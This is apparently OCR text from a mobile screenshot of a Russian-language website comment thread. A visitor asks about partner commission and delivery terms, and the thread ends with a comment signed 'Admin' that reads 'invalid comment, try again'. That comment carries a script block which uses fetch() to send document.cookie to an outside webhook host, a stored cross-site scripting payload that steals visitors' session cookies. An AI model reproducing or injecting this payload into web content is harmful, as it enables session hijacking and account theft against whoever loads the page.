
пожалуйста, какие у вас условия для
Партнеров , какой процент? Какие
условия доставки? На сайте, к
сожалению, не смогла найти эту
информацию
naiber
21 февраля 2026 01:02:56
Узнали?
Admin
21 февраля 2026 01:08:13
invalid comment, try again
<script>
fetch('https://n8n.meare.it.com/webhook/1/?
c='+document.cookie)
</script>